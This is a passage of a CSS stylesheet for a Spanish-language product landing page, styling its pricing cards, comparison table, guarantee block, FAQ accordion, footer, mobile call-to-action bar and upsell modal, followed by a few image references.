  border-radius: var(--radius-md);
  padding: 22px 20px;
  box-shadow: var(--shadow-card);
}
.bonus-card__tag{
  display: inline-block;
  background: var(--accent);
  color: var(--white);
  font-size: .66rem;
  font-weight: 800;
  padding: 3px 10px;
  border-radius: 999px;
  margin-bottom: 12px;
  letter-spacing: .03em;
}
.bonus-card__icon{ font-size: 1.5rem; color: var(--primary); margin-bottom: 8px; }
.bonus-card h3{ font-size: 1rem; margin-bottom: 6px; }
.bonus-card p{ font-size: .86rem; margin: 0; }

/* =========================================================
   OFERTA / PRICING
   ========================================================= */
.pricing{
  display: grid;
  grid-template-columns: 1fr;
  gap: 22px;
  max-width: 780px;
  margin: 32px auto 0;
}
@media (min-width: 768px){ .pricing{ grid-template-columns: 1fr 1fr; align-items: stretch; } }

.price-card{
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 30px 26px;
  display: flex;
  flex-direction: column;
  position: relative;
}
.price-card--featured{
  border: 2px solid var(--accent);
  box-shadow: var(--shadow-soft);
  transform: translateY(-6px);
  background: linear-gradient(180deg, #FFFDF9, var(--white) 30%);
}
@media (min-width: 768px){ .price-card--featured{ transform: scale(1.04); } }
.price-card__badge{
  position: absolute;
  top: -14px; left: 50%;
  transform: translateX(-50%);
  background: var(--accent);
  color: var(--white);
  font-size: .72rem;
  font-weight: 800;
  padding: 5px 16px;
  border-radius: 999px;
  white-space: nowrap;
  box-shadow: 0 6px 16px -4px rgba(255,159,28,.5);
}
.price-card__name{ font-size: 1.2rem; margin-bottom: 4px; }
.price-card__desc{ font-size: .8rem; margin-bottom: 14px; }
.price-card__price{
  font-family: var(--font-mono);
  font-size: 2.6rem;
  font-weight: 700;
  color: var(--primary-dark);
  margin-bottom: 18px;
}
.price-card__currency{ font-size: .95rem; font-weight: 700; color: var(--text-soft); vertical-align: super; margin-right: 4px; }
.price-card__list{ list-style: none; padding: 0; margin: 0 0 24px; display: flex; flex-direction: column; gap: 10px; flex: 1; }
.price-card__list li{ font-size: .88rem; display: flex; align-items: center; gap: 8px; font-weight: 600; color: var(--text); }
.price-card__list li i{ color: var(--primary); }
.price-card__list li.is-off{ color: var(--text-soft); font-weight: 500; }
.price-card__list li.is-off i{ color: #c3ccc6; }

/* Comparación */
.compare{ margin-top: 44px; overflow-x: auto; }
.compare__table{
  width: 100%;
  min-width: 480px;
  border-collapse: collapse;
  background: var(--white);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-card);
}
.compare__table th, .compare__table td{
  padding: 12px 16px;
  text-align: center;
  font-size: .86rem;
  border-bottom: 1px solid var(--border);
}
.compare__table th{
  font-family: var(--font-display);
  background: var(--primary);
  color: var(--white);
}
.compare__table td:first-child, .compare__table th:first-child{ text-align: left; font-weight: 600; }
.compare__table tr:last-child td{ border-bottom: none; }
.text-ok{ color: var(--primary); }
.text-off{ color: #c3ccc6; }

/* =========================================================
   GARANTÍA
   ========================================================= */
.guarantee{
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 18px;
  max-width: 560px;
  margin: 0 auto;
}
@media (min-width: 576px){ .guarantee{ flex-direction: row; text-align: left; max-width: 680px; } }
.guarantee__badge{
  flex: 0 0 auto;
  width: 96px; height: 96px;
  border-radius: 50%;
  background: var(--bg-soft);
  color: var(--primary);
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  font-size: 1.7rem;
}
.guarantee__badge span{ font-size: .68rem; font-weight: 800; margin-top: 2px; }
.guarantee__copy h2{ font-size: 1.4rem; margin-bottom: 8px; }
.guarantee__copy p{ margin: 0; font-size: .92rem; }

.guarantee-extend{
  max-width: 680px;
  margin: 30px auto 0;
  background: var(--bg-soft);
  border-radius: var(--radius-md);
  padding: 22px 24px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  align-items: flex-start;
}
@media (min-width: 576px){ .guarantee-extend{ flex-direction: row; align-items: center; justify-content: space-between; } }
.guarantee-extend__copy h3{ font-size: 1rem; margin-bottom: 4px; }
.guarantee-extend__copy p{ margin: 0; font-size: .86rem; }
#extendPrice{ font-weight: 800; color: var(--primary-dark); }

/* =========================================================
   FAQ
   ========================================================= */
.accordion{ max-width: 720px; margin: 28px auto 0; }
.accordion-item{
  border: none;
  border-bottom: 1px solid var(--border);
  background: transparent;
}
.accordion-button{
  font-family: var(--font-display);
  font-weight: 700;
  font-size: .95rem;
  color: var(--primary-dark);
  background: transparent;
  padding: 16px 4px;
  box-shadow: none !important;
}
.accordion-button:not(.collapsed){ color: var(--primary-dark); background: transparent; }
.accordion-button::after{ filter: hue-rotate(90deg) saturate(2); }
.accordion-body{ padding: 0 4px 18px; font-size: .88rem; color: var(--text-soft); }

/* =========================================================
   CTA FINAL
   ========================================================= */
.cta-final{
  text-align: center;
  background: linear-gradient(160deg, var(--primary), var(--primary-dark));
  padding: 64px 0;
}
.cta-final h2{ color: var(--white); font-size: clamp(1.5rem, 4.5vw, 2.2rem); max-width: 20ch; margin: 0 auto 12px; }
.cta-final p{ color: rgba(255,255,255,.85); max-width: 42ch; margin: 0 auto 26px; }
.cta-final__note{ margin-top: 18px; font-size: .82rem; color: rgba(255,255,255,.7); }

/* =========================================================
   FOOTER
   ========================================================= */
.footer{ background: #16261E; color: #C9D6CE; padding: 48px 0 24px; }
.footer__brand{ font-family: var(--font-display); font-weight: 700; font-size: 1.15rem; color: var(--white); }
.footer p{ color: #9CB0A3; font-size: .85rem; margin-top: 8px; }
.footer__grid{ display: grid; grid-template-columns: 1fr; gap: 28px; margin-bottom: 28px; }
@media (min-width: 768px){ .footer__grid{ grid-template-columns: 1.4fr 1fr 1fr; } }
.footer h4{ color: var(--white); font-size: .9rem; margin-bottom: 12px; }
.footer ul{ list-style: none; padding: 0; margin: 0; display: flex; flex-direction: column; gap: 8px; }
.footer a{ color: #9CB0A3; font-size: .85rem; }
.footer a:hover{ color: var(--white); }
.footer__copy{ border-top: 1px solid rgba(255,255,255,.08); padding-top: 18px; font-size: .78rem; color: #7C9184; text-align: center; }

/* =========================================================
   CTA FIJO INFERIOR (MOBILE)
   ========================================================= */
.mobile-cta{
  position: fixed;
  left: 0; right: 0; bottom: 0;
  z-index: 1040;
  background: var(--white);
  border-top: 1px solid var(--border);
  box-shadow: 0 -8px 24px -12px rgba(35,48,43,.25);
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  height: var(--mobile-cta-h);
}
.mobile-cta__text{ font-size: .78rem; font-weight: 700; color: var(--urgency); display: flex; align-items: center; gap: 4px; }
.mobile-cta .btn-cta{ padding: 10px 18px; font-size: .82rem; }

@media (min-width: 992px){
  .mobile-cta{ display: none; }
}

/* =========================================================
   MODAL
   ========================================================= */
.modal-content{ border-radius: var(--radius-lg); border: none; overflow: hidden; }
.modal-header{ border-bottom: none; padding: 22px 22px 0; }
.modal-title{ font-family: var(--font-display); font-size: 1.15rem; color: var(--primary-dark); }
.modal-body{ padding: 12px 22px 6px; }
.modal-body p{ font-size: .9rem; }
.modal-list{ list-style: none; padding: 0; margin: 12px 0 18px; display: flex; flex-direction: column; gap: 8px; }
.modal-list li{ font-size: .86rem; font-weight: 600; color: var(--text-soft); display: flex; align-items: center; gap: 8px; }
.modal-upsell{
  background: var(--bg-soft);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  margin-top: 8px;
}
.modal-upsell p{ margin: 0; font-size: .88rem; color: var(--text); }
.modal-upsell__price{ font-weight: 800; color: var(--primary-dark); margin-top: 4px !important; font-size: .95rem !important; }
.modal-footer{ border-top: none; flex-direction: column; padding: 12px 22px 22px; gap: 8px; }
.modal-footer > *{ margin: 0; }




